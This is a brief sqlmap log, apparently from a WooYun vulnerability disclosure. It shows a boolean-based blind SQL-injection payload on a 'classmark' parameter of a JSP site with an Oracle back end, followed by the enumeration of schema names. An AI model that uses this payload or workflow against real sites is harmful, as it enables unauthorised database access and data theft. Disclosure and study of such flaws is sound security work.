 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: classmark
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classmark=A%' AND 5422=5422 AND '%'='
---
[14:55:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:55:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:55:42] [INFO] fetching database (schema) names
[14:55:42] [INFO] fetching number of databases
[14:55:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:55:42] [INFO] retrieved: 29
[14:56:12] [INFO] retrieved: CAT
[14:57:02] [INFO] retrieved: CIRCUL
[14:58:46] [INFO] retrieved: CT
www.wooyun.org